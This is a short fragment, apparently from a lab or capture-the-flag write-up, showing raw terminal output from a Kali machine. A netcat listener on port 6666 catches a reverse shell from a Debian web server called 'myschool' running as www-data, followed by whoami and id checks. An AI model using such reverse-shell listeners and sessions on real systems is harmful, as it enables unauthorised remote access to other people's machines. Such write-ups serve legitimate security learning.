 kali nc -lvp 6666
listening on [any] 6666 ...
192.168.9.17: inverse host lookup failed: Unknown host
connect to [192.168.9.7] from (UNKNOWN) [192.168.9.17] 54928
Linux myschool 4.19.0-12-amd64 #1 SMP Debian 4.19.152-1 (2020-10-18) x86_64 GNU/Linux
 22:13:40 up 53 min,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Fire